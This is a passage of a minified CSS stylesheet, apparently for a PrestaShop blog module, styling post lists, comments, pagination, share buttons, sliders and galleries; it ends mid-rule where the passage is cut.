.post-details .blog-product-list .right-block .bp-percent-display{background:#f13340 none repeat scroll 0 0;color:#fff;height:20px;line-height:20px;padding-left:0;text-align:center}.blog-paggination{float:none;font-size:13px;margin-bottom:15px;text-align:center;width:100%}.blog-paggination .results{display:none}.ybc-blog-wrapper-blog-list.loadmore .blog-paggination{display:none}.blog-comments-list{float:left;font-size:13px;margin-bottom:0;margin-top:0;padding:0;width:100%}.ybc-block-author > img.avata{border-radius:45px;float:left;height:90px;margin-right:20px;width:90px}.pin-it-button img{float:left}.blog-comments-list .blog-comment-line:not(:last-child){border-bottom:1px solid #ebebeb;margin-bottom:20px}.blog-comments-list .blog-comment-line{float:left;padding-bottom:5px;width:100%}.comment-by{color:#9f9f9f;float:left;margin-bottom:5px;margin-right:5px}.comment-by > b,.ybc-blog-replied-by > b{color:#7A7A7A}.comment-time{color:#9f9f9f;float:left;margin-bottom:5px;font-size:14px;margin-right:15px}.list_post_item .ybc-blog-latest-toolbar .ybc_blog_review{margin-right:5px}.list_post_item .comment-time{margin-top:2px}.list_post_item .ybc-blog-latest-toolbar{width:auto}.comment-content{clear:left;color:#494949;display:block;font-size:14px;font-weight:400;line-height:20px;margin:0 0 15px}.ybc-blog-detail-comment{font-size:14px}.author-block a{color:#bfbfbf;font-weight:bold}.post-date .be-label::before{content:"\f073";font-family:FontAwesome;padding-right:7px;text-indent:0;text-align:center;float:left;width:100%}.mce-container.mce-edit-area,.mce-container > iframe{background:#F5F8F9;min-height:150px!important}#ybc_blog_page #content{margin-bottom:30px}.post-date .be-label{display:block;float:left;overflow:hidden;text-indent:999px;white-space:nowrap;width:20px}.ybc-block-comment-report i::before{font-family:FontAwesome;text-decoration:none}.ybc-block-comment-report{color:#b6b6b6;cursor:pointer;float:left;text-decoration:none}.blog_rating_wrapper{float:left;margin-left:6px;margin-right:6px;min-height:21px}.comment-subject{float:left;font-size:14px;font-weight:bold;margin:0 0 10px;width:100%}.comment-rating{display:box;display:-moz-box;display:-webkit-box;display:-o-box;display:-ms-box;display:flex;display:-moz-flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;float:left;margin-bottom:5px;margin-right:10px;color:#9f9f9f}.comment-rating > span{float:left;margin-right:5px}.ybc-blog-replied-by-name{display:inline-block;font-weight:bold}.block_content .close,.category-blog-parent{color:#666;cursor:pointer;float:right;font-weight:normal;height:26px;opacity:1;position:relative;text-align:center;width:20px}.axpand_button.close::after{background-color:#666;content:"";height:11px;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0px);-webkit-transform:translate3d(-50%,-50%,0px);width:1px}.category-blog-parent:after{}.tree-category ul.children > li{padding-left:10px;position:relative}.block_content .close::before{background-color:#666;content:"";height:1px;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0px);-webkit-transform:translate3d(-50%,-50%,0px);width:11px}.category-blog-parent:before{}.block_content .close.opened::after,.category-blog-parent.active:after{display:none}.content_block li{position:relative}.content_block li .children{display:none}.content_block li .children.show{display:block}.content_block li .children{padding:0}.list_post_by_author a{border-bottom:1px solid #eee;display:block;font-size:14px;line-height:30px}.list_post_by_author li:last-child a{border-bottom:none}.blog_view_all_button{text-align:center;padding-top:15px;display:block;width:100%;clear:both;margin-bottom:0}.page_home .owl-stage{float:left}.page_home .blog_view_all_button{text-align:left}.ybc_block_categories a{color:#414141}.actions a.btn.btn-warning:active{background-color:#e6a304}.rss-authors a:hover,.ybc-page-rss a:hover,.block_rss a:hover{color:#00cefd}.wapper-management-blog-form .category-blog-parent{}.category-blog-parent{font-size:0}.wapper-management-blog-form ul.tree-category{display:block;margin:0;border:1px solid #c8d6db;border-radius:3px;width:490px;padding:10px 20px 10px 30px;max-width:100%}li.form-control-label.text-right.main-category{text-align:right;color:#333;font-weight:600}.wapper-management-blog-form .category-blog-parent{font-size:0;cursor:pointer;position:absolute;right:100%;top:2px;height:16px}.wapper-management-blog-form input.category_default{position:absolute;right:5px;top:3px}.category-blog-parent:before{display:block;font-size:12px;content:"";border-left:1px solid #333;border-bottom:1px solid #333;width:7px;height:7px;transform:rotate(-135deg);-webkit-transform:rotate(-135deg);position:absolute;top:50%;left:50%;margin-top:-4px;margin-left:-6px}.ybc_block_categories span.category-blog-parent{position:absolute;top:8px;right:7px}.category-blog-parent.active:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);margin-top:-6px}.wapper-management-blog-form .form-fields input[type="checkbox"]{margin-top:4px!important}.tree-category ul.children.show{display:block}.tree-category ul.children{display:none}ul.tree-category{min-width:200px}.rss-categories .category-blog-parent{display:none}.wapper-management-blog-form .tree-category img{height:auto;margin-right:4px;min-width:50px}.wapper-management-blog-form .tree-category li div{display:inline-block}.wapper-management-blog-form .tree-category li{margin-bottom:4px;position:relative}.blog-extra-facebook-share li{float:left}.blog-extra-facebook-share .facebook a{background-color:#5373be}.blog-extra-facebook-share .facebook a:hover{background-color:#3e5ea9}.blog-extra-facebook-share .facebook a:before{content:"\f09a";font-family:Fontawesome}.blog-extra-facebook-share .googleplus a{background-color:#d34836}.blog-extra-facebook-share .googleplus a:hover{background-color:#df5442}.blog-extra-facebook-share .googleplus a:before{background-color:rgba(0,0,0,0.1)}.blog-extra-facebook-share .googleplus a:before{content:"\f0d5";font-family:Fontawesome}.blog-extra-facebook-share .twitter a:before{background-color:rgba(0,0,0,0.1)}.blog-extra-facebook-share .twitter a{background-color:#0084b4}.blog-extra-facebook-share .twitter a:before{content:"\f099";font-family:Fontawesome}.blog-extra-facebook-share .twitter a:hover{background-color:#1195c5}.blog-extra-facebook-share .linkedin a{background-color:#0077b5}.blog-extra-facebook-share .linkedin a:hover{background-color:#1289c7}.blog-extra-facebook-share .linkedin a:before{background-color:#006aa2}.blog-extra-facebook-share .linkedin a:before{content:"\f0e1";font-family:Fontawesome}.blog-extra-facebook-share .instagram a{background-color:#e65358}.blog-extra-facebook-share .instagram a:hover{background-color:#ed5a5f}.blog-extra-facebook-share .instagram a:before{content:"\f16d";font-family:Fontawesome}.blog-extra-facebook-share .pinterest a{background-color:#cb2027}.blog-extra-facebook-share .pinterest a:before{background-color:rgba(0,0,0,0.1);content:"\f0d2";font-family:Fontawesome}.blog-extra-facebook-share .pinterest a:hover{background:rgba(203,30,39,0.8)}.blog-extra-facebook-share .tumblr a{background-color:#405167}.blog-extra-facebook-share .tumblr a:hover{background-color:#516278}.blog-extra-facebook-share .tumblr a:before{background-color:rgba(0,0,0,0.1)}.blog-extra-facebook-share .tumblr a:before{content:"\f173";font-family:Fontawesome}.blog-extra-facebook-share li,.blog-extra-facebook-share li:before{background:transparent!important}.blog-extra-facebook-share li a{font-size:12px;display:inline-block;height:34px;border-radius:3px;line-height:18px;margin:0 7px 7px 0;width:120px;text-align:left;overflow:hidden;color:#fff!important;min-width:100px;cursor:pointer;float:left;font-family:inherit;padding:8px 10px 8px 10px}.blog-extra-item.blog-extra-facebook-share,.blog-extra-item.blog-extra-facebook-share ul{margin-bottom:0}.blog-extra-facebook-share .facebook a:before{background-color:rgba(0,0,0,0.15)}.blog-extra-facebook-share li a:before{display:inline-block;padding:5px;margin-left:-10px;margin-top:-15px;font-size:16px;line-height:34px;width:33px;text-align:center;margin-right:7px}.wapper-management-blog-form label{font-weight:normal}.ybc-blog-replied-by:before{color:#AAAAAA;content:"\f14d";font-family:FontAwesome;font-size:12px;margin-right:2px}.ybc-block-comment-report.comment-report-2{margin-bottom:5px}.ybc-block-comment-report.comment-report-2:hover{cursor:pointer;text-decoration:underline}.comment-reply{float:left;padding-left:10px;font-size:14px;width:100%}.ybc-blog-reply-content{clear:left;float:left;font-style:italic;margin-left:10px}.ybc-blog-replied-by{float:left;margin-left:10px;font-size:14px;margin-right:10px}.blog-paggination .links a{border:1px solid #E4E4E4;display:inline-block;float:left;font-size:14px;height:36px;color:#414141;line-height:34px;margin:0 0 0 -1px;overflow:hidden;padding:0;width:40px}.blog-paggination .links .next::before{content:"\f105";font-family:FontAwesome;font-size:15px;padding:1px}.blog-paggination .links .prev::before{content:"\f104";font-family:FontAwesome;font-size:15px;padding:1px}.blog-paggination .links .last::before{content:"\f101";font-family:FontAwesome;font-size:13px;padding:1px}.blog-paggination .links .frist::before{content:"\f100";font-family:FontAwesome;font-size:13px;padding:1px}.blog-paggination .links .last > span{display:none}.blog-paggination .links .next > span{display:none}.blog-paggination .links .prev > span{display:none}.blog-paggination .links .frist > span{display:none}.blog-comment-row label[for="check_gpdr"]{font-weight:normal}.blog-paggination .links > b{background:#2fb5d2 none repeat scroll 0 0;border:1px solid #2fb5d2;color:#fff;display:inline-block;float:left;font-size:14px;height:36px;line-height:36px;margin:0;padding:0;font-weight:normal;width:40px}.blog-category{background:#fff none repeat scroll 0 0;float:left;margin-bottom:30px;width:100%}.blog-category > img{float:left;margin-bottom:20px;width:100%}.ybc-blog-search .block_content .button{color:#ffffff;font-size:12px;line-height:100%;margin-top:5px;padding:10px 10px 7px;text-align:center;text-transform:uppercase;transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;width:100%}.sidebar-post-type-casual .owl-buttons{position:absolute;top:20px;right:0}.gallery_item{backface-visibility:hidden;float:left;perspective:500px;-webkit-perspective:500px;-ms-perspective:500px;-o-perspective:500px;position:relative;overflow:hidden;width:100%}.gallery_item > img{backface-visibility:hidden;float:left;max-width:100%;min-height:50px;perspective:500px;-webkit-perspective:500px;-ms-perspective:500px;-o-perspective:500px;transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);-o-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);-moz-transform:scale3d(1,1,1);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-ms-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s}.gallery_item:hover img{transform:scale3d(1.1,1.1,1.1);-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);-o-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1)}.ybc-page-home .ybc-blog-list{margin-bottom:0}.ybc-page-home #ybc_gallery_home #ybc_gallery_home_content{float:left;width:100%;position:unset}.blog-paggination .links{display:box;display:-webkit-box;display:-o-box;display:-ms-box;display:-moz-box;display:flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;display:-moz-flex;float:none;justify-content:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;margin:0 auto;text-align:center;width:100%}.ybc-blog-like-span{float:left;cursor:pointer;min-height:21px}.ybc-blog-slider .loading_img{background-color:#e5e5e5;display:none;height:100%;position:absolute;text-align:center;top:0;width:100%;z-index:99999}.ybc-blog-slider.loading .loading_img{display:block}.ybc-blog-slider.loading #ybc_slider > img:not(:first-child){display:none}.loading_img > img{float:left;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0px);-webkit-transform:translate3d(-50%,-50%,0px);-moz-transform:translate3d(-50%,-50%,0px);-o-transform:translate3d(-50%,-50%,0px);-ms-transform:translate3d(-50%,-50%,0px)}#left-column .ybc_block_gallery ul > li,#right-column .ybc_block_gallery ul > li,#left_column .ybc_block_gallery ul > li,#right_column .ybc_block_gallery ul > li{padding:6px;width:33.33%;float:left}#left-column .ybc_block_gallery ul,#right-column .ybc_block_gallery ul,#left_column .ybc_block_gallery ul,#right_column .ybc_block_gallery ul{margin:-6px 0 0}#module-ybc_blog-blog .alert.alert-warning{float:left;width:100%}.clear{clear:both}.page_home .star::after,.page_blog .star::after,.ybc-blog .star::after{content:"\f006";display:inline-block;font-family:"FontAwesome";font-size:14px;padding-bottom:0;padding-left:0;padding-top:0;color:#f9b002}.ybc-blog .star.star_on::after,.page_blog .star.star_on::after,.page_home .star::after{content:"\f005"}.ybc_blog_review .star::before,.blog_rating_box .star::before{display:none!important}span.ybc-blog-everage-rating{margin-left:3px}.blog_rating_reviews{float:left;margin-right:15px}.blog__rating_reviews::before,.total_views:before{content:"\f0e5";font-family:"FontAwesome";font-size:13px;line-height:16px;padding-right:1px}.ybc-blog-list li{float:left;padding:0 15px;width:100%}.post-details .blog_description{margin-bottom:30px}#module-ybc_blog-blog .ybc-blog-breadcrumb-a:after,#module-ybc_blog-gallery .ybc-blog-breadcrumb-a:after{content:"\f105";font-family:FontAwesome;color:#000;display:inline-block;margin-left:10px;vertical-align:-1px;width:15px}.sidebar-post-type-casual .ybc-blog-popular-content{float:left;padding:10px 0;width:100%}.ybc-blog-latest-toolbar-comments:before{content:"\f0e5";font-family:"FontAwesome";font-size:13px;padding-left:0;padding-right:3px}.author_avata_show + a.ybc_title_block{text-transform:capitalize}.read_more{font-size:14px;text-decoration:none!important;margin-top:10px;display:inline-block;padding-bottom:1px;font-style:italic;color:#999;border-bottom:1px dotted}.ybc-blog-latest-toolbar a{color:inherit}.ybc-blog-sidear-post-meta{color:#b1b1b1;display:none;float:left;font-size:13px;width:100%}.page_home .title_blog,.page_home_gallery .title_blog{margin-top:15px}.ybc-blog-related-posts.on_product{background-color:#fff;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-top:30px;padding:30px;margin-bottom:30px;padding-bottom:20px}ul.ybc-blog-related-posts-list{margin-bottom:0;width:calc(100% + 30px);width:-webkit-calc(100% + 30px);margin-left:-15px}.page_home_gallery .view_all{display:none}.title_blog,.title_blog a{color:#414141;font-size:16px;margin-bottom:28px;margin-top:0;text-transform:uppercase}#left-column .title_blog,#left_column .title_blog,#right-column .title_blog,#right_column .title_blog{font-size:16px;margin-top:14px}.owl-nav .disabled{cursor:not-allowed !important}.blog_tag{display:block;width:100%}.ybc-blog-tag-a{background-color:#ebebeb;color:#414141;display:inline-block;font-size:14px;margin-bottom:10px;margin-right:5px;padding:5px 10px}.ybc-blog-list li{margin-bottom:35px;padding:0 15px}.blog_description{clear:left;font-size:14px;line-height:24px;color:#414141}.blog_description p:last-child{margin-bottom:0}.blog_description p{color:#414141;font-size:14px}.blog-extra{float:left;margin-bottom:15px;width:100%}.blog-submit input.button[disabled="disabled"]{cursor:not-allowed}.blog-product-desc{display:none}.ybc_item_img{float:left;overflow:hidden;position:relative;background-color:#eee;width:100%}.ybc_item_img.ybc_item_img_ladyload img{opacity:0;min-height:200px}.ybc_item_img:hover img{transform:scale(1.05);-webkit-transform:scale(1.05)}.ybc_item_img img{transition:all 0.7s ease 0s;-webkit-transition:all 0.7s ease 0s;max-width:100%;width:100%}.page_home ul,.page_home_gallery ul{float:left;margin-bottom:0;position:relative;width:100%}.owl-stage-outer{float:left;overflow:hidden;width:100%}.ybc_block_slider .owl-controls,.ybc_blog_related_posts_type_carousel .owl-controls,.ybc_related_products_type_carousel .owl-controls{bottom:100%;margin-bottom:25px;min-height:20px;min-width:20px;position:absolute;right:15px}#left-column .ybc_block_slider .owl-controls,#left-column .ybc_blog_related_posts_type_carousel .owl-controls,#left-column .ybc_related_products_type_carousel .owl-controls,#left_column .ybc_related_products_type_carousel .owl-controls,#right-column .ybc_related_products_type_carousel .owl-controls,#right_column .ybc_related_products_type_carousel .owl-controls{position:absolute;top:50%;width:100%;left:0;margin:0;height:0;min-height:0}#left-column .ybc_block_slider .owl-controls .owl-next,#left-column .ybc_blog_related_posts_type_carousel .owl-controls .owl-next,#left-column .ybc_related_products_type_carousel .owl-controls .owl-next,#left_column .ybc_related_products_type_carousel .owl-controls .owl-next,#right-column .ybc_related_products_type_carousel .owl-controls .owl-next,#right_column .ybc_related_products_type_carousel .owl-controls .owl-next{float:right;margin-right:-10px!important}#left-column .ybc_block_slider .owl-controls .owl-prev,#left-column .ybc_blog_related_posts_type_carousel .owl-controls .owl-prev,#left-column .ybc_related_products_type_carousel .owl-controls .owl-prev,#left_column .ybc_related_products_type_carousel .owl-controls .owl-prev,#right-column .ybc_related_products_type_carousel .owl-controls .owl-prev,#right_column .ybc_related_products_type_carousel .owl-controls .owl-prev{margin-left:-10px!important}#left-column .ybc_block_slider .owl-controls .owl-nav > div,#left-column .ybc_blog_related_posts_type_carousel .owl-controls .owl-nav > div,#left-column .ybc_related_products_type_carousel .owl-controls .owl-nav > div,#left_column .ybc_related_products_type_carousel .owl-controls .owl-nav > div,#right-column .ybc_related_products_type_carousel .owl-controls .owl-nav > div,#right_column .ybc_related_products_type_carousel .owl-controls .owl-nav > div{border:none;background:transparent!important;font-size:30px;opacity:0;visibility:hidden;transition:all 0.3s;-webkit-owl-carousel:hover}#left-column .owl-carousel:hover .owl-controls .owl-nav > div,#left_column .owl-carousel:hover .owl-controls .owl-nav > div,#right-column .owl-carousel:hover .owl-controls .owl-nav > div,#right_column .owl-carousel:hover .owl-controls .owl-nav > div{opacity:1;visibility:visible}#left-column .ybc_title_block,#left_column .ybc_title_block,#right-column .ybc_title_block,#right_column .ybc_title_block{text-transform:none}.ybc_block_slider .owl-nav > div,.ybc_blog_related_posts_type_carousel .owl-nav > div,.ybc_related_products_type_carousel .owl-nav > div{background:#fff none repeat scroll 0 0 !important;border:1px solid #ebebeb;border-radius:0 !important;color:#c6c6c6 !important;cursor:pointer;float:left;font-size:20px;height:25px;line-height:21px;margin:0 2px !important;padding:0 !important;width:25px}.ybc_block_slider .owl-prev::before,.ybc_blog_related_posts_type_carousel .owl-prev::before,.ybc_related_products_type_carousel .owl-prev::before{content:"\f104";font-family:FontAwesome}.ybc_block_slider .owl-next::before,.ybc_blog_related_posts_type_carousel .owl-next::before,.ybc_related_products_type_carousel .owl-next::before{content:"\f105";font-family:FontAwesome}.page_home,.page_home_gallery{background-color:#fff;display:block;clear:both;margin-bottom:60px;padding:15px 30px;width:100%}.children .active > a{color:#2fb5d2}.ybc_title_block img{max-width:100%}.be-rating-block > span{float:left}.ybc_blog_review{display:box;display:-moz-box;display:-webkit-box;display:-o-box;display:-ms-box;display:flex;display:-moz-flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;float:left}.ybc-blog-thumbnail-list.carousel .slick-dots button{font-size:0;border:1px solid #999;background-color:transparent;border-radius:50%;display:inline-block;outline:none!important;width:14px;height:14px;padding:0;margin:0 3px;float:left}.ybc-blog-thumbnail-list.carousel .slick-dots .slick-active button{background-color:#2fb5d2;border-color:#2fb5d2}.ybc-blog-thumbnail-list.carousel .slick-dots{text-align:center;margin-top:10px}.ybc-blog-thumbnail-list.carousel .slick-dots li{display:inline-block;padding:0}.ybc-blog-latest-toolbar{color:#bfbfbf;float:left;font-size:14px;margin-bottom:7px;width:100%}.fb_iframe_widget{display:inline-block;position:relative;width:100%}.ybc-blog-wrapper .ybc-blog-latest-toolbar{font-size:13px;margin-top:2px;margin-bottom:4px}.ybc-blog-latest-toolbar > span:not(:last-child){float:left;margin-right:10px}#left-column .ybc-blog-latest-toolbar > span:not(:last-child),#left_column .ybc-blog-latest-toolbar > span:not(:last-child),#right-column .ybc-blog-latest-toolbar > span:not(:last-child),#right_column .ybc-blog-latest-toolbar > span:not(:last-child){margin-right:15px}#left-column .ybc-blog-latest-toolbar > span,#left_column .ybc-blog-latest-toolbar > span,#right-column .ybc-blog-latest-toolbar > span,#right_column .ybc-blog-latest-toolbar > span{white-space:nowrap}.blog-extra-item.be-rating-block{float:right;white-space:nowrap;display:flex;display:-webkit-flex}#left-column .ybc-blog-latest-toolbar,#left_column .ybc-blog-latest-toolbar,#right-column .ybc-blog-latest-toolbar,#right_column .ybc-blog-latest-toolbar{font-size:14px}.post-date{float:left;margin-bottom:5px;margin-right:15px;width:auto}.blog_description ul{list-style:disc;padding-left:30px}.blog_description ul li{list-style:disc}.block img{max-width:100%}.ybc_block_gallery ul > li{padding:0 15px 30px;width:16.6667%}.page_home.ybc_block_slider .block_content{width:calc(100% + 30px);width:-webkit-calc(100% + 30px);margin-left:-15px}.page_home_gallery.ybc_block_default ul{margin-left:-5px;width:calc(100% + 10px);width:-webkit-calc(100% + 10px);width:-moz-calc(100% + 10px);width:-o-calc(100% + 10px);width:-ms-calc(100% + 10px)}.page_home_gallery.ybc_block_default li{padding-left:5px;padding-bottom:10px;padding-right:5px}.ybc_block_categories .tree{margin-left:-15px;margin-right:-15px}.post-details .ybc-blog-latest-toolbar{font-size:14px;margin-bottom:12px}.ybc_block_gallery ul .owl-item li{width:100%}.page_home.ybc_block_default ul li{float:left;padding:0 15px 15px}.page_home.ybc_block_default ul{float:none;margin:0 -15px;width:auto}.blog-extra .ybc-blog-sidear-post-meta{display:block}.ybc-blog-tags{color:#bfbfbf;float:left;font-size:14px;margin-bottom:15px;width:auto}.extra_tag_cat .ybc-blog-tags{margin-right:15px}.extra_tag_cat .ybc-blog-categories{margin-bottom:15px;margin-right:0}.list-tab-blog-management a:hover{color:#414141}.year-item > a{font-weight:600}.list_category_item .sub_category{text-align:left;display:flex;display:-webkit-flex;width:100%;margin-bottom:8px}.list_category_item .sub_category li{margin-bottom:0;padding:0;display:block;line-height:22px;clear:both;color:#999}.list_category_item .sub_category li:not(:last-child){margin-bottom:2px}.list_category_item .sub_category li a{color:#999;font-size:13px;text-transform:capitalize}.list_category_item .sub_category li a:before{content:"\f105";display:inline-block;font-family:Fontawesome;margin-right:5px}.list_category_item .sub_category li a:hover{color:#2fb5d2}#left-column .ybc_block_categories a,#left_column .ybc_block_categories a,#right-column .ybc_block_categories a,#right_column .ybc_block_categories a{display:block;font-size:14px;padding:10px 0;width:100%}#left-column .ybc_block_categories li:not(:last-child) a,#left_column .ybc_block_categories li:not(:last-child) a,#right-column .ybc_block_categories li:not(:last-child) a,#right_column .ybc_block_categories li:not(:last-child) a{border-bottom:1px solid #ebebeb}#left-column .ybc_block_categories .children li,#left_column .ybc_block_categories .children li,#right-column .ybc_block_categories .children li,#right_column .ybc_block_categories .children li{border-bottom:1px solid #ebebeb}#left-column .ybc_block_categories .children li a,#left_column .ybc_block_categories .children li a,#right-column .ybc_block_categories .children li a,#right_column .ybc_block_categories .children li a{border-bottom:none!important}#left-column .ybc_block_categories a::before,#left_column .ybc_block_categories a::before,#right-column .ybc_block_categories a::before,.list_post_by_author a:before,#right_column .ybc_block_categories a::before{content:"\f105";font-family:FontAwesome;margin-right:5px}#left-column .ybc_block_categories .title_blog,#left_column .ybc_block_categories .title_blog{margin-bottom:10px}.blog_description img{height:auto;max-width:100%}.be-categories > a,.ybc-blog-tags a,.be-categories{color:#bfbfbf}.ybc-blog-latest-toolbar-views:before{content:"\f06e";font-family:FontAwesome;padding-right:3px}.be-categories{color:#bfbfbf;font-size:14px}.ybc-blog-related-posts{border-top:1px solid #ebebeb;float:left;padding-top:25px;width:100%}#ybc-blog-related-products{border-top:1px solid #ebebeb;float:left;margin-bottom:30px;padding-top:30px;width:100%}.page-heading .title_cat{float:left;line-height:100%;margin-bottom:15px;margin-top:15px;text-transform:uppercase;width:100%}.ybc-blog-related-posts-list-li{padding-bottom:30px}.ss_icon_group .fa.fa-pencil{display:block;left:0;padding-left:7px;padding-top:27px;position:absolute;top:0;margin-left:13px!important;transform-origin:top;-webkit-transform-origin:top;transform:scale(0.6);-webkit-transform:scale(0.6)}#block_myaccount_infos .ss_icon_group{display:none}#author-blog-link{padding:0 !important;width:100%}.page-content .links li{list-style:outside none none}.ss_icon_group .fa.fa-pencil.second{color:#fff !important;font-size:3.6rem !important;padding-left:10px;padding-top:16px}.ss_icon_group i{height:0}.ss_icon_group{position:relative;display:flex;display:-webkit-flex}.year-item a{color:#333}.ybc_block_slider ul,.ybc-blog-related-posts-list{float:left;position:relative;width:100%;margin-left:0}.blog-product-list.ybc_related_products_type_carousel{float:left;position:relative;width:calc(100% + 30px);width:-webkit-calc(100% + 30px);margin-left:-15px}.page_blog_gallery .view_all{display:none}.ybc-blog-tag-a:hover{color:#fff}.ybc-block-comment-reply.active,.ybc-block-comment-reply:hover{color:#2fb5d2}.ybc-blog-detail-comment .alert{margin-bottom:15px}.rss-categories li{clear:both}.form_reply_comment input[type="submit"]:hover{background-color:#2592a9;border-color:#2592a9}#left-column .block,#right-column .block{background-color:#fff;box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);clear:left;float:left;margin-bottom:30px;padding:15px 25px 30px;width:100%}#left-column .block.ybc_block_categories,#right-column .block.ybc_block_categories{padding-bottom:17px}#left-column .block.ybc_block_tag,#right-column .block.ybc_block_tag{padding-bottom:20px}#left-column .block ul,#left_column .block ul,#right-column .block ul,#right_column .block ul{margin-bottom:0;padding:0}.ybc-blog-rtl .post-date{float:right;margin-left:15px;margin-right:5px}.ybc-blog-wrapper-detail{background-color:#fff;padding:30px;margin-bottom:30px;float:left;width:100%}.ybc_related_products_type_carousel .owl-item > li{width:100%;padding:0 15px 2px}.dt-6.ybc_related_products_type_carousel .owl-item > li{padding-left:7px;padding-right:7px}.dt-6.ybc_related_products_type_carousel{padding-left:7px;padding-right:7px}.ybc-blog-related-posts-list.dt-6{padding-left:7px;padding-right:7px}.ybc_related_products_type_carousel{margin:0;padding:0}.ybc_related_products_type_carousel .product-container{border:1px solid #eee;float:left;width:100%}.ybc-blog-wrapper-comment{margin-bottom:5px;width:100%}.ybc_comment_form_blog{background-color:#fdfdfd;border:1px solid #ebebeb;float:left;margin-bottom:30px;width:100%}.ybc-navigation-blog-content{position:relative;width:100%}.block.ybc_block_rss.ybc_blog_ltr_mode h4:after{display:none!important}#module-ybc_blog-managementcomments .wapper-management-blog-form{width:100%;background-color:#fff;padding:15px 15px 20px;border-radius:3px;margin-bottom:30px}.ybc_paggination .links a,.ybc_paggination .links b{display:inline-block;border:1px solid #ddd;text-align:center;font-size:12px;height:24px;width:24px;line-height:22px;color:#777;background-color:#fff}div#ybc_blog_polls_g_recaptcha{margin-bottom:15px}.field-approved.action-enabled{float:right;border-right:1px solid #ccc;margin-right:10px;padding-right:10px;line-height:20px;color:#c94526;font-size:12px}.field-approved .icon-remove{color:#c94526}.field-approved.action-disabled{float:right;border-right:1px solid #ccc;margin-right:10px;padding-right:10px;line-height:20px;font-size:12px}.icon-remove:before,.icon-close:before,.icon-times:before{content:"\f00d";font-family:Fontawesome;font-style:normal;color:#e70607}#list-ybc_reply .list-action.field-approved{border:none;float:none;line-height:100%;margin:0;padding:0}.field-approved i{font-style:normal}.ybc-blog-panel td.pointer.title,.ybc-blog-panel table{font-size:13px}.ybc_paggination .links b{background:#2fb5d2;color:#fff;border:1px solid #2fb5d2}.ybc_paggination .links a:hover{background-color:#ddd;color:#333}.ybc_blog-comments-list{border-top:1px solid #ebebeb;float:left;width:100%}.ybc_comment_form_blog .title_blog{border-bottom:1px solid #ebebeb;margin-bottom:0;padding:30px;float:left;width:100%}.ybc_blog-comments-list .title_blog{margin-bottom:0;padding:25px 0}.ybc-blog-form-comment{display:block;float:left;padding:30px;width:100%}.ybc_block_search .button{background-color:transparent;border:medium none;font-size:0;height:100%;position:absolute;background-image:none;right:0;text-align:center;top:0;width:35px}.ybc_block_search form{position:relative}.owl-item .ybc-blog-related-posts-list-li{width:100%}.icon_search{height:100%;pointer-events:none;position:absolute;right:0;top:0;width:40px}.icon_search::before{color:#c7c7c7;content:"\f002";float:left;font-family:FontAwesome;font-weight:normal;line-height:40px;text-align:center;width:100%}.ybc_block_search input{background-color:#fff;border:1px solid #ebebeb;font-size:14px;height:40px;padding-left:15px}.ybc-blog #content-wrapper .ybc-blog-wrapper{background-color:#fff;margin:0 -15px;padding:30px;margin-bottom:30px}.ybc-page-category .page-heading{text-transform:uppercase}.blog-category-desc{line-height:24px}.ybc_related_products_type_default .product-container{border:1px solid #ebebeb;float:left;margin-bottom:30px;width:100%}.slider_big_image:not(:first-child):not(.slick-slide) img{display:none}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-items{width:calc(100% + 16px);width:-webkit-calc(100% + 16px);margin-left:-8px;margin-top:0}#ybc_slider .nivo-directionNav a,.ybc-blog-slider.slider-wrapper .slick-arrow{background-color:rgba(255,255,255,0.5);color:#414141;cursor:pointer;font-size:45px;height:60px;left:auto;line-height:60px;margin:0;opacity:0;overflow:hidden;padding:0;outline:none!important;-webkit-outline:none!important;bottom:auto;position:relative;right:auto;text-indent:-999px;top:auto;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);width:60px;z-index:9;background-image:none}.ybc_block_slider .owl-nav > div:hover,.ybc_blog_related_posts_type_carousel .owl-nav > div:hover,.ybc_related_products_type_carousel .owl-nav > div:hover{background-color:#f1f1f1!important;color:#666!important}#ybc_slider .nivo-directionNav a{opacity:1!important}#ybc_slider .nivo-directionNav a.nivo-prevNav{float:left}#ybc_slider .nivo-directionNav a.nivo-nextNav{float:right}#ybc_slider .nivo-directionNav a.nivo-nextNav::before,.ybc-blog-slider.slider-wrapper .slick-arrow.slick-next:before{content:"\f105";float:left;font-family:FontAwesome;text-align:center;text-indent:0;width:100%}.block_content li{padding:0 15px}.bybc-blog-slider .theme-bar .nivo-controlNav a{background:transparent none repeat scroll 0 0;border:1px solid #fff;border-radius:50%;height:15px;margin:0 5px;width:15px}.theme-bar .nivo-controlNav a.active{border:1px solid #414141}#ybc_slider .nivo-directionNav a.nivo-prevNav::before,.ybc-blog-slider.slider-wrapper .slick-arrow.slick-prev:before{content:"\f104";float:left;font-family:FontAwesome;text-align:center;text-indent:0;width:100%}.nivo-directionNav{height:0;left:0;opacity:0;position:absolute;top:50%;transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 